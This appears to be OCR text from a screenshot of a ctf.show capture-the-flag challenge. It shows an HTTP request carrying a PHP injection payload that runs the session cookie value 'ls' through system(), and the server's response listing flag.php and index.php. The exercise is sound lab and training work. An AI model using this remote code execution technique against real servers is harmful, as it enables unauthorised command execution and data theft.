 GET /?c=session_start();system(session_id());
HTTP/1.1
Host:
af17b1cb-9d32-4dd3-a7c9-e45e045972d2.challenge.ctf.
show
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64;
rv:46.0) Gecko/20100101 Firefox/46.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=ls
Dnt: 1
Connection: close
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Wed, 05 Jun 2024 15:38:19 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Cache-Control: no-store, no-cache, must-revalidate
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Pragma: no-cache
9 X-Powered-By: PHP/7.3.11
10 Access-Control-Allow-Methods:
GET,POST,PUT,DELETE,OPTIONS
11 Access-Control-Allow-Credentials: true
12 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length
,Connection
13 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requeste
d-With,If-Modified-Since,Cache-Control,Content-Type
,Authorization,x-auth-token,Cookies,Aaa,Date,Server
,Content-Length,Connection
14 Access-Control-Max-Age: 1728000
15 Content-Length: 19
16
17 flag.php
18 index.php
19